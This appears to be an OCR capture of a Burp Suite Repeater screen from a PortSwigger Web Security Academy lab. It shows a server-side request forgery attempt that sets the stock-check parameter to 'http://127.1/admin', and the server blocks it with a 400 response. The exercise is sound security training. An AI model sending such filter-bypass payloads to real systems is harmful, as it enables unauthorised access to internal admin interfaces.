 10.0.2.15 Disconnected No target 58% 10:18 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
3 × 4 × +
Send Cancel < > Target: https://0af5009b03248626800c714800100050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af5009b03248626800c714800100050.web-security-academy.net
3 Cookie: session=aIPUYZFOMuY7xmlovopj7mtEtzjI1A1Y
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5009b03248626800c714800100050.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0af5009b03248626800c714800100050.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Ready 173 bytes | 169 millis
Event log (3) All issues (133) Memory: 198.2MB